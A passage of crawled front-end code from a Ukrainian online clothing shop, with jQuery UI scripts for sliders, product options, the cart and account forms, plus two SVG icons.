                              s = e(this).next(".nice-select");
                          s.length && (s.remove(), t.css("display", ""));
                      }),
                      0 == e(".nice-select").length && e(document).off(".nice_select"))
                    : console.log('Method "' + t + '" does not exist.'),
                this
            );
        this.hide(),
            this.each(function () {
                var t = e(this);
                t.next().hasClass("nice-select") || s(t);
            }),
            e(document).off(".nice_select"),
            e(document).on("click.nice_select", ".nice-select", function (t) {
                var s = e(this);
                e(".nice-select").not(s).removeClass("open"), s.toggleClass("open"), s.hasClass("open") ? (s.find(".option"), s.find(".focus").removeClass("focus"), s.find(".selected").addClass("focus")) : s.focus();
            }),
            e(document).on("click.nice_select", function (t) {
                0 === e(t.target).closest(".nice-select").length && e(".nice-select").removeClass("open").find(".option");
            }),
            e(document).on("click.nice_select", ".nice-select .option:not(.disabled)", function (t) {
                var s = e(this),
                    n = s.closest(".nice-select");
                n.find(".selected").removeClass("selected"), s.addClass("selected");
                var i = s.data("display") || s.text();
                n.find(".current").text(i), n.prev("select").val(s.data("value")).trigger("change");
            }),
            e(document).on("keydown.nice_select", ".nice-select", function (t) {
                var s = e(this),
                    n = e(s.find(".focus") || s.find(".list .option.selected"));
                if (32 == t.keyCode || 13 == t.keyCode) return s.hasClass("open") ? n.trigger("click") : s.trigger("click"), !1;
                if (40 == t.keyCode) {
                    if (s.hasClass("open")) {
                        var i = n.nextAll(".option:not(.disabled)").first();
                        i.length > 0 && (s.find(".focus").removeClass("focus"), i.addClass("focus"));
                    } else s.trigger("click");
                    return !1;
                }
                if (38 == t.keyCode) {
                    if (s.hasClass("open")) {
                        var l = n.prevAll(".option:not(.disabled)").first();
                        l.length > 0 && (s.find(".focus").removeClass("focus"), l.addClass("focus"));
                    } else s.trigger("click");
                    return !1;
                }
                if (27 == t.keyCode) s.hasClass("open") && s.trigger("click");
                else if (9 == t.keyCode && s.hasClass("open")) return !1;
            });
        var n = document.createElement("a").style;
        return (n.cssText = "pointer-events:auto"), "auto" !== n.pointerEvents && e("html").addClass("no-csspointerevents"), this;
    };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/script.js?ver=1.1.4
body_size: 3396
content:
const loadMoreAnimate = () => {
    document.addEventListener('click', e => {
        let target = e.target;

        if (target.classList.contains('buttLoad')) {
            const image = target.previousElementSibling;
            image.classList.add('rotating');
        }
    })
};
loadMoreAnimate();

(function($) {

    $.fn.equalHeights = function() {
        var maxHeight = 0,
            $this = $(this);

        $this.each(function() {
            var height = $(this).innerHeight();

            if (height > maxHeight) { maxHeight = height; }
        });

        return $this.css('height', maxHeight);
    };

    // auto-initialize plugin
    $('[data-equal]').each(function() {
        var $this = $(this),
            target = $this.data('equal');
        $this.find(target).equalHeights();
    });

    function getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    }

    function initializeClock(id, endtime) {
        var clock = document.querySelector(id);

        var daysSpan = clock.querySelector('.days');
        var hoursSpan = clock.querySelector('.hours');
        var minutesSpan = clock.querySelector('.minutes');
        var secondsSpan = clock.querySelector('.seconds');

        function updateClock() {
            var t = getTimeRemaining(endtime);

            daysSpan.innerHTML = t.days;
            hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
            minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
            secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

            if (t.total <= 0) {
                clearInterval(timeinterval);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    }

    var deadline = new Date(Date.parse(new Date()) + 15 * 24 * 60 * 60 * 1000);
    if ($('#clockdiv').length) {
        initializeClock('#clockdiv', deadline);
    }

    var fashionSwiper = new Swiper('.fashion-slider-wrapper', {
        speed: 1000,
        slidesPerView: 'auto',
        spaceBetween: 30,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var likeSwiper = new Swiper('.like-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var checkedSwiper = new Swiper('.checked-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: false,
    });

    window.verticalSwiper = new Swiper('.gallery-vertical', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 10,
        direction: 'vertical',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    window.verticalSwiper.on('click', function () {
        $.commonModule.zoomRefresh()
    });

    var galleryTop = window.galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        loop: false,
        loopedSlides: 9
    });
    var galleryThumbs = window.galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 5,
        centeredSlides: true,
        slidesPerView: 'auto',
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: false,
        loopedSlides: 9
    });

    // if($('.gallery-thumbs').length && $('.gallery-top').length) {
    //   galleryTop.controller.control = galleryThumbs;
    //   galleryThumbs.controller.control = galleryTop;
    // }



    $(document).mouseup(function(e) {

        $('#telephone, #input-telephone, .input-telephone').inputmask({
            "mask": "+38(099) 999-99-99"
        });

        $('.checkout-section form.checkout-form #shipping_address_zone_id').change(function() {
            $('.checkout-section form.checkout-form #city').removeAttr("disabled");
        })

        $('.checkout-section form.checkout-form #city').change(function() {
            $('.checkout-section form.checkout-form #address_1').removeAttr("disabled");
        })

        var container = $(".table-size-section.active .table-size-wrapper");

        if (!container.is(e.target) && container.has(e.target).length === 0) {
            //container.hide();
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        }
    });

    $(document).ready(function() {
        $("header .top-header-wrapper .center-block .location").mouseover('hover', function() {
            console.log('dasd')
            $('header .top-header-wrapper .center-block .location .dotted').remove();
        });

        $('select').niceSelect();

        $(document).on('click', 'img.video-play', function() {
            $(this).next().get(0).play();
            $(this).hide()
        });


        $('.single-item-section .size-wrapper p a').on('click', function(e) {
            e.preventDefault();
            $('html').addClass('active')
            $('.table-size-section').addClass('active')
        })

        $('.table-header span.close-size').on('click', function() {
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        })

        $('.main-img-wrapper .m-img-wrapper #img-container').on('click', function() {
            $('.carousel-section').fadeIn(300);
            galleryTop.update()
            galleryThumbs.update()


            // if($('.gallery-thumbs').length && $('.gallery-top').length) {
            galleryTop.controller.control = galleryThumbs;
            galleryThumbs.controller.control = galleryTop;
            // }
        })



        $('.carousel-section .exit-gallery').on('click', function() {
            $('.carousel-section').fadeOut(300);
        })

        $('.gallery-vertical .swiper-slide').on('click', function() {
            $('.gallery-vertical .swiper-slide').not($(this)).removeClass('active')
            $(this).addClass('active')
            var video = $(this).find('video source').attr('src')
            var img = $(this).find('img').attr('src')
            if (img != undefined) {
                $('.m-img-wrapper .video-wrapper').hide()
                $('.m-img-wrapper img').attr('src', img);
                $('.m-img-wrapper img').show()
            }
            if (img === undefined) {
                $('.m-img-wrapper img').hide()
                $(".m-img-wrapper video").remove()
                $(".m-img-wrapper").prepend(`<div class="video-wrapper"><img class="video-play" src="/catalog/view/theme/default/images/icons/youtube.svg" alt="img">
            <video width="100%" height="620px" controls="controls">
            <source src="${video}" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
            </video></div>`);
                $('.m-img-wrapper video').show()
            }

        })


        $('.why-section .read-more').on('click', function(e) {
            e.preventDefault()
            $(this).toggleClass('active')
            var fullHeight = $('.info-wrapper-inner').innerHeight()
            $('.why-section .info-wrapper').css('height', '100%');
            if ($('.why-section .info-wrapper').hasClass('active')) {
                $('.why-section .info-wrapper').css('height', '140px');
            }
            $('.why-section .info-wrapper').toggleClass('active');
        })

        $('.category-sidebar-menu .sub-toggled').on('click', function(e) {
            e.preventDefault()
            $('.category-sidebar-menu .sub-toggled').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')
        })

        $('.category-sidebar-menu .sub-toggled-2').on('click', function(e) {
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')

        })

        $('.catalog-section.favorites .category-title').on('click', function() {
            $(this).toggleClass('active')
            $(this).next().fadeToggle(300)
        })

        $(document).on('click', '.history-table .history-body .item', function() {
            $('.history-table .history-body .item').not($(this)).next().slideUp(300)
            $('.history-table .history-body .item').not($(this)).parent().removeClass('active')
            $(this).next().slideToggle(300)
            $(this).parent().toggleClass('active')
        })

        if ($(window).width() > 1199) {
            $('header .search-wrapper img').on('click', function() {
                $('header .bottom-header-wrapper .search-form').toggleClass('active')
            })

            $('.item-card').hover(function() {
                $(this).find('.hidden-content').show();
                $(this).addClass('active');
            }, function() {
                $(this).find('.hidden-content').hide();
                $(this).removeClass('active');
            });
            $(document).ajaxComplete(function() {
                $('.item-card').hover(function() {
                    $(this).find('.hidden-content').show();
                    $(this).addClass('active');
                }, function() {
                    $(this).find('.hidden-content').hide();
                    $(this).removeClass('active');
                });
            });
        }

        $(".navbar-toggle").on("click", function() {
            $(this).toggleClass("active");
        });

        if ($(window).width() > 767) {
            setTimeout(function() {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }, 300);
        }

    });


    $(window).load(function() {

    });



    $(window).resize(function() {

    });

})(jQuery);

let InforObj = [];
let markers = [];

let features = window.locationMap;
// let features = [
// {
//   city: "Mykolaiv",
//   address: "дds lls",
//   lat: 46.9691422,
//   lng: 32.0041854,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   lat: 50.3990509,
//   address: "3015 St Che. B",
//   lng: 30.5151344,
//   type: 'part'
// },
// {
//   city: "Kyiv",
//   address: "3015 St Charles St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6451344,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   address: "3015 St C22les St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6051344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015B",
//   lat: 50.3990509,
//   lng: 30.6851344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015 St Ch323Ste. B",
//   lat: 50.3990509,
//   lng: 30.6551344,
//   type: 'full'
// }
// ];

// function initMap() {
//     var map = new google.maps.Map(document.getElementById("map"), {
//         center: { lat: 49.0139, lng: 31.2858 },
//         zoom: 6,
//     });
//
//
//     function closeOtherInfo() {
//         if (InforObj.length > 0) {
//             InforObj[0].set("marker", null);
//             InforObj[0].close();
//             InforObj.length = 0;
//         }
//     }
//     var markers = features.map(function(location, i) {
//
//         let contentString =
//             `<div>
//     <p><b>${location.name}</b></p>
//     <p>${location.address}</p>
//     <p>${location.open}</p>
//     <p><b>${location.telephone}</b></p>
//     </div>`;
//         const infowindow = new google.maps.InfoWindow({
//             content: contentString
//         });
//
//         let marker = '';
//
//         google.maps.event.addListener(map, "click", function(event) {
//             infowindow.close();
//         });
//         marker = new google.maps.Marker({
//             position: { lat: Number(location.geocode[0]), lng: Number(location.geocode[1]) },
//             // icon: icon.icon,
//         });
//
//         marker.addListener("click", function() {
//             closeOtherInfo();
//             infowindow.open(marker.get("map"), marker);
//             InforObj[0] = infowindow;
//         });
//
//         return marker;
//     });
//
//     var clusterStyles = [{
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         }
//     ];
//     var markerCluster = new MarkerClusterer(map, markers, {
//         //imagePath: "https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m",
//         gridSize: 48,
//         cssClass: 'cluster',
//         styles: clusterStyles,
//         minimumClusterSize: 2,
//         calculator: function(markers, numStyles) {
//                 if (markers.length >= 50) return { text: markers.length, index: 3 } // red
//                 if (markers.length >= 5) return { text: markers.length, index: 2 } // yellow
//                 return { text: markers.length, index: 0 }
//             } // blue
//     });
//
//
//
// }

// google.maps.event.addDomListener(window, 'load', initMap);

--- FILE ---
content_type: image/svg+xml
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/User_s3.svg
body_size: 455
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0.95 0.95"><title>User_s3</title><g id="Слой_2" data-name="Слой 2"><g id="Capa_1" data-name="Capa 1"><path d="M480,279.63a.48.48,0,1,0,.48.48A.49.49,0,0,0,480,279.63Zm0,.06a.41.41,0,0,1,.33.67.84.84,0,0,0-.66,0,.41.41,0,0,1,.33-.67Zm-.29.72a.73.73,0,0,1,.58,0,.41.41,0,0,1-.58,0Z" transform="translate(-479.52 -279.63)"/><path d="M480,280.23a.18.18,0,1,0-.18-.18A.18.18,0,0,0,480,280.23Zm0-.3a.12.12,0,0,1,.12.12.12.12,0,0,1-.24,0A.12.12,0,0,1,480,279.93Z" transform="translate(-479.52 -279.63)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/loading.svg
body_size: 373
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" fill="#ea0404" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<rect x="226" width="60" height="105"/>
	</g>
</g>
<g>
	<g>
		<rect x="82.1" y="59.609" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -46.4391 112.1023)" width="59.999" height="104.999"/>
	</g>
</g>
<g>
	<g>
		<rect y="226" width="105" height="60"/>
	</g>
</g>
<g>
	<g>
		
			<rect x="59.604" y="369.895" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -249.934 196.3955)" width="104.999" height="59.999"/>
	</g>
</g>
<g>
	<g>
		<rect x="226" y="407" width="60" height="105"/>
	</g>
</g>
<g>
	<g>
		
			<rect x="369.9" y="347.392" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -165.6379 399.8979)" width="59.999" height="104.999"/>
	</g>
</g>
<g>
	<g>
		<rect x="407" y="226" width="105" height="60"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/develop.js?ver=1.1.4
body_size: 5493
content:
$.commonModule = {
    route: window.location.protocol + '//' + window.location.host + '/index.php?route=',
    updateURLParameter: function (url, param, paramVal) {
        var newAdditionalURL = "";
        var tempArray = url.split("?");
        var baseURL = tempArray[0];
        var additionalURL = tempArray[1];
        var temp = "";
        if (additionalURL) {
            tempArray = additionalURL.split("&");
            for (var i = 0; i < tempArray.length; i++) {
                if (tempArray[i].split('=')[0] != param) {
                    newAdditionalURL += temp + tempArray[i];
                    temp = "&";
                }
            }
        }

        var rows_txt = temp + "" + param + "=" + paramVal;
        return baseURL + "?" + newAdditionalURL + rows_txt;
    },

    zoomInit: function () {
        var options2 = {
            fillContainer: true,
            "width": 497,
            "height": 751,
            zoomPosition: "original",
        };

        if (typeof ImageZoom !== "undefined") {
            window.imageZoom = new ImageZoom(document.getElementById("img-container"), options2);
        }
    },
    zoomRefresh() {
        if (typeof window.imageZoom !== "undefined") {
            window.imageZoom.kill();
            $.commonModule.zoomInit()
        }
    }
}

$.productModule = {
    disabledRewies: function () {
        $('#form-review, .review-btn').click(function () {
            if ($(this).find('.disabled').length > 0) {
                $('#auth').modal();
            }
        });
    },
    changeSize: function () {
        $(document).on('change', 'input[name="size_option"]', function () {
            var val = $(this).next('label').html();
            $('.size-selected').html(val);
        });
    },
    resetFilter: function () {
        $(document).on('click', '.js-reset-filter', function () {

            location = $(this).attr('data-target-href');
        })
    },
    selectVideo: function () {
        $(document).on('click', '.js-select-video', function () {
            $('.main-img-wrapper video').closest('.swiper-slide').trigger('click');
        });
    },
    optionChange: function () {
        $('.size-line .size-item:not(.disabled-select)').on('click', function () {

            $('.size-line .size-item span').removeClass('active');

            $(this).find('span').toggleClass('active')

            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }


            getRelOption(14);
        });

        $('.size-line-mob input').on('change', function () {
            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }
            getRelOption(14);
        });

        $('.color-wrapper .option-color-item, .color-wrapper-mob .item').on('click', function () {
            var color = $(this).find('span').css('background-color')

            // var id = $(this).attr('data-option-val');
            var name = $(this).attr('data-color-name');
            // $('.dropdown .btn .name').text($(this).text());
            // $('.dropdown .btn .color').attr('style', color);
            // $(this).attr('data-option-val', id);
            $('.color-wrapper .selected, .color-wrapper-mob .item').removeClass('selected');
            $('.color-wrapper .color-selected, .color-wrapper-mob .item').removeClass('color-selected');
            $(this).addClass('selected');
            $(this).addClass('color-selected');
            $('.option-color-item').css({'border-color': ''});
            $(this).css({'border-color': color});

            if ($(this).closest('.color-wrapper-mob').length > 0) {
                $('.color-wrapper-mob .item').removeClass('selected');
                $(this).addClass('selected');
                $('.colors-section img.exit-icon').trigger('click');
                $('.sizes-section img.exit-icon').trigger('click');
            }


            if ($(this).hasClass('ajax')) {

                $(this).removeClass('ajax');
                return
            }


            window.history.replaceState('', '', $.commonModule.updateURLParameter(window.location.href, "param", "color_" + name));

            getRelOption(15);
        });


        function getRelOption(selected_id) {
            var sizeId = $('.size-line .active').closest('.size-item').attr('data-option-val') || $('input[name="size_option"]:checked').val();
            var colorId = $('.color-selected').attr('data-option-val') || $('.color-wrapper-mob .item.selected').attr('data-option-val');
            var optionDirectoryId = $('.color-selected').attr('data-option-directory-id') || $('.color-wrapper-mob .item.selected').attr('data-option-directory-id');

            $('.global-preloader').css('display', 'flex');

                //console.log($('#product').attr('data-target-id'));
                //console.log(colorId);
				//console.log(sizeId);
				//console.log(optionDirectoryId);
				//console.log(selected_id);
                
            $.ajax({
                url: $.commonModule.route + 'product/product/optionRelationship&product_id=' + $('#product').attr('data-target-id'),
                type: 'post',
                dataType: 'json',
                data: "&sizeId=" + sizeId + "&colorId=" + colorId + "&optionDirectoryId=" + optionDirectoryId + "&selected-option=" + selected_id,
                success: function (json) {
                    
                    //console.log(json);
                    
                    $('.global-preloader').css('display', 'none');

                    $('.size-item').addClass('d-none');

                    $('input[name="product_option_relationship_id"]').val(json.selected.relationship);

                    $('#product-warehouse-amount b').html(json.selected.quantity);


                    if (json.selected.quantity > 0) {
                        if (json.selected.quantity < 5) {
                            $('.product-status').show();
                        } else {
                            $('.product-status').hide();
                        }

                        $('.add-cart-counter .counter').attr('max-quantity', json.selected.quantity);

                        $('.main-price .price').removeClass('not-available');
                        $('.add-cart-counter').removeClass("d-none");
                        if (json.selected.special.length > 0) {
                            $('.main-price .old-price').removeClass('d-none');
                            $('.main-price .old-price').text(json.selected.price);
                            $('.main-price .price').text(json.selected.special);

                            if ($('#product .discount-wrapper').length === 0) {
                                $('.abs-wrapper').prepend("<div class=\"discount-wrapper\"></div>");
                            }

                            $('#product .discount-wrapper:not(.new-wrapper)').show().text(`- ${json.selected.percent}%`);
                        } else {
                            $('.main-price .old-price').addClass('d-none');
                            $('.main-price .price').text(json.selected.price);

                            $('#product .discount-wrapper').hide();
                        }

                    }


                    for (var key in json.available) {
                        var option_val = json.available[key];
                        for (var option_key in option_val) {
                            var option_val_id = option_val[option_key];

                            $('.size-wrapper[data-target-id="' + key + '"]')
                                .find('div[data-option-val="' + option_val_id + '"]')
                                .removeClass('d-none')
                                .removeClass('disabled');

                            if (json.stocks[key] !== undefined && json.stocks[key][option_val_id] <= 0) {
                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').addClass('disabled-select').attr('title', outOfStockText)

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').removeClass('disabled-select__11');
                            } else {

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').removeClass('disabled-select').attr('title', '');

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').addClass('disabled-select__11');
                            }
                        }
                    }

                    for (var key in json.selected.values) {
                        value = json.selected.values[key];
                        $('div[data-option-val="' + value + '"]').addClass('ajax').trigger('click');
                        $('div[data-option-val="' + value + '"] label').addClass('ajax').trigger('click');
                    }

                    if (selected_id === 15 && json.selected.quantity === 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length > 0) {
                        $('.size-item:not(.disabled-select):not(.d-none)').first().trigger('click')
                        $('.size-item:not(.disabled-select) label').first().trigger('click')
                    }

                    if (json.selected.quantity <= 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length === 0) {
                        var lang = $('html').attr('lang');

                        $('.main-price .price').text(lang == 'uk' ? "Немає в наявності" : "Нет в наличии");

                        $('.main-price .price').addClass('not-available');
                        $('.main-price .old-price').addClass('d-none');
                        $('.section-footer .oc-product-btn').addClass('d-none');


                        $('.add-cart-counter').addClass("d-none");
                    }

                    $.productModule.optionChangeImages(json.selected.option_images);
                }
            });
        }
    },
    optionChangeImages: function (images) {


        $('.main-img-wrapper .swiper-slide').removeClass('show-slide');
        $('.gallery-top .swiper-slide').removeClass('show-slide');
        $('.gallery-thumbs .swiper-slide').removeClass('show-slide');
        $('.single-item-swiper .swiper-slide').removeClass('show-slide');

        $('.main-img-wrapper .swiper-slide').addClass('hide-slide');
        $('.single-item-swiper .swiper-slide').addClass('hide-slide');
        $('.gallery-top .swiper-slide').addClass('hide-slide');
        $('.gallery-thumbs .swiper-slide').addClass('hide-slide');

        for (var key in images) {
            image_id = images[key];

            $('.hide-slide[data-id="' + image_id + '"]').addClass('show-slide');
            $('.hide-slide[data-id="' + image_id + '"]').removeClass('hide-slide');
        }


        $('.js-main-img-wrapper').fadeIn();


        $('.hide-slide').addClass('d-none')
        $('.show-slide').removeClass('d-none')


        if (window.verticalSwiper != undefined) window.verticalSwiper.update();
        if (window.galleryTop != undefined) window.galleryTop.update();
        // if (window.galleryThumbs != undefined) window.galleryThumbs.update();
        if (window.likeSwiper != undefined) window.likeSwiper.update();
        if (window.gallery != undefined) window.gallery.update();


        var ids = $(".gallery-vertical .show-slide[data-sort]").map(function () {
            return $(this).data("sort");
        }).get();

        var lowest = Math.min.apply(Math, ids);

        $('.gallery-vertical .show-slide[data-sort="' + lowest + '"]').first().trigger('click');

        $.commonModule.zoomRefresh()

    },

    updateProduct() {

        $(document).on('click', '.calc-plus', function () {
            console.log('click');
            var quantity = $(this).closest('.counter').find('.conter-item').text();
            var maxQuantity = $(this).closest('.counter').attr('max-quantity') * 1;

            quantity = ++quantity;

            if (quantity > maxQuantity) {
                return;
            }

            $(this).closest('.counter').find('.conter-item').text(quantity);

            if ($(this).attr('data-cart-id') !== undefined) {
                cart.update($(this).attr('data-cart-id'), quantity);
            }

            $('input[name="quantity"]').val(quantity);
        });

        $(document).on('click', '.calc-minus', function () {
            var quantity = $(this).closest('.counter').find('.conter-item').text();

            quantity = --quantity;

            if (quantity >= 1) {
                $(this).closest('.counter').find('.conter-item').text(quantity);

                if ($(this).attr('data-cart-id') !== undefined) {
                    cart.update($(this).attr('data-cart-id'), quantity);
                }

                $('input[name="quantity"]').val(quantity);
            }

        });
    },
}

$.blogModule = {
    stockClock() {
        $('.clock-count').each(function () {
            var deadline = new Date($(this).attr('data-end') * 1000);

            $.clockTime.initializeClock($(this), deadline);

        });
    }
};

$.clockTime = {
    getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    },

    initializeClock(clock, endtime) {

        var daysSpan = clock.find('.days');
        var hoursSpan = clock.find('.hours');
        var minutesSpan = clock.find('.minutes');
        var secondsSpan = clock.find('.seconds');

        function updateClock() {
            var t = $.clockTime.getTimeRemaining(endtime);


            if (t.total <= 0) {
                clearInterval(timeinterval);

                daysSpan.html(0);
                hoursSpan.html(0);
                minutesSpan.html(0);
                secondsSpan.html(0);
            } else {
                daysSpan.html(t.days);
                hoursSpan.html(t.hours).slice(-2);
                minutesSpan.html(t.minutes).slice(-2);
                secondsSpan.html(t.seconds).slice(-2);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    },
}


$.acountModule = {
    login: function () {
        $(document).on('click', '.simple-login', function () {
            $.ajax({
                url: 'index.php?route=account/login/ajax',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
 

                    if (json.error != undefined) {
                        $(this).closest("form").find('input').addClass('error');
                        $('.error_message').text(json.error.warning)
                    } else {
                        $(this).closest("form").find('input').removeClass('error');
                        $('.error_message').text('');

                        var link = $('.auth-login').data('target-link');
                        var text = $('.auth-login').data('target-text');

                        console.log(text);
                        //setTimeout(function(){ 
                            $('.auth-login a').attr('href', link);
                            $('.auth-login a').removeAttr('onclick');
                            $('.auth-login a span').eq(1).html(text);
                            $('#auth').modal('hide');
    
                            $('#cabinet-raw').load("/ #cabinet-mob", function () {
                                $('.cabinet-section').addClass('active');
                            });
                        //},1000);

                    }


                }
            });
        });
    },
    forgot: function () {
        $(document).on('click', '.forgot-pass', function (event) {
            event.preventDefault();

            var id_form = $(this).parents('form').attr('id');
            var _form = $('#' + id_form + '');
            var danie = _form.serialize();
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                data: danie,
                url: 'https://' + window.location.hostname + '/index.php?route=account/forgotten',
                success: function (obj) {

                
                    console.log(obj);
                
                    if (obj.errors != undefined) {
                        _form.find(".error_email").css({
                            'display': 'block'
                        });
                        _form.find("input[name=email]").addClass('error');
                        $("#" + id_form + " .error_email").html(obj.errors.warning);
                    } else {
                        _form.find(".error_email").css({
                            'display': 'none'
                        });
                        _form.find("input[name=email]").removeClass();
                    }

                    if (obj.success == true) {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        setTimeout(function () {
                            $('#forgot-modal').modal('hide');
                            $('#auth').modal();
                        }, 2000);

                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    if (obj.success == true) {
                        _form.find('.success_message').html(obj.message);
                        _form.find('.success_message').removeClass('d-none');
                    }

                }
            });
        });
    },
    register: function () {
        $('.sub_link').on('click touchend', function (event) {
            event.preventDefault();
            var id_form = $(this).parents('form').attr('id');
            var danie = $('#' + id_form + '').serialize();

            jQuery.ajax({
                type: 'POST',
                url: '/index.php?route=account/register',
                data: danie,
                success: function (data) {
                    var obj = JSON.parse(JSON.stringify(data));

                    if (obj.email) {
                        $("#" + id_form + " .error_email").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_email").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=email]").removeClass('error');
                    }
                    if (obj.telephone) {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=telephone]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=telephone]").removeClass('error');
                    }


                    if (obj.password) {
                        $("#" + id_form + " .error_password").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_password").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=password]").removeClass('error');
                    }


                    if (obj.confirm) {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=confirm]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=confirm]").removeClass('error');
                    }


                    if (obj.firstname) {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=firstname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=firstname]").removeClass('error');
                    }


                    if (obj.lastname) {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'block'
                        });
